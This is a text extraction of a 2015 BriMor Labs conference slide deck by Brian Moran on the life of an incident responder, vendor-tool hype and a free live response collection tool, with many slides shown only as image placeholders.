



#### BRIMOR LABS LIVE RESPONSE COLLECTION

or… 

#### How to Leverage Incident Response Experience for FREE!!

**Brian Moran** Digital Strategy Consultant - BriMor Labs *Millersville, Maryland* 

28 OCTOBER 2015 



### A Brief List of Topics

- Glance into the life of an incident responder
- "Can I do this better, faster, stronger?" – (All right, not stronger. Just in an easier way.)
- Overview of Live Response Collection
- Questions/Comments

## The Introductory Introduction

- Hello, my name is Brian Moran – Hi Brian!
- 13+ years Air Force Active Duty – 10 years mobile exploitation/DFIR experience
- Co-winner: Unofficial Forensic 4Cast Awards 2012 -- Best Photoshop of Lee Whitfield
- Worked here....



# The Life of an Incident Responder

• Digital Forensics/Incident Response (DFIR) is how I decided to pay the bills.

• First rule of incident response is always expect the EXACT opposite of what a client tells you

# The Life of an Incident Responder

• For example, clients typically see Incident Responders like this





• Or this

BriMor Labs - 2015



# The Life of an Incident Responder

• So we are immediately held to high expectations.



### The Client is always right\*

• How the client makes their network infrastructure sound.

*\*from a certain point of view* 



# The Life of an Incident Responder

• Actual undoctored photo of network infrastructure



# The Life of an Incident Responder

• This leads to most DFIR professionals feeling like this.





### Don't believe marketing hype

• "Oh, we spent \$\$\$ on \$Vendor product, so we are safe"

• Any "tool", regardless of the price, is still a "tool" 





#### Simply Put: Doing this

BriMor Labs - 2015







#### Does not equal this:

BriMor Labs - 2015





J  $\Box$ 

 $\overline{\phantom{a}}$ 





#### Use one…don't be one!

BriMor Labs - 2015

tool (plural tools)

1. A mechanical <u>device</u> intended to make a task easier.<br>Hand me that **tool**, would you? I don't have the right **tools** to start fiddling around with the engine.

2. Equipment used in a profession, e.g., tools of the trade.

These are the tools of the trade.

3. (computing) A piece of software used to develop software or hardware, or to perform low-level operations.

The software engineer had been developing lots of EDA tools, including a tool for recovering deleted files from a disk

- 4. A person or group which is used or controlled, usually *unwittingly*, by another person or group. He was a tool, no more than a pawn to her.
- 5. (by extension, slang, pejorative) An obnoxious or uptight person.

He won't sell us tickets because it's 3:01, and they went off sale at 3. That guy's such a tool.

- 6. A person or group which is used or controlled, usually *unwittingly*, by another person or group. He was a tool, no more than a pawn to her.
- 7. Additionally, circa 1868, an unskillful workman

Putting blind faith in your expensive cyber security product makes you a tool.

Remember, attackers are clever too AKA "Hiding in plain sight"

• Have you checked lately to make sure nothing else is in that your expensive cyber security tool folder?





